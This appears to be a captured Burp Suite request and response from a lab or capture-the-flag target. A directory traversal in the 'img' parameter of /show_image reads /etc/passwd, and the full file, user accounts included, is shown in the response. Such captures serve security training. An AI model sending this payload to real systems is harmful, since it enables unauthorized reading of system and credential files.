 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.36.48:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 12 Mar 2023 18:52:31 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45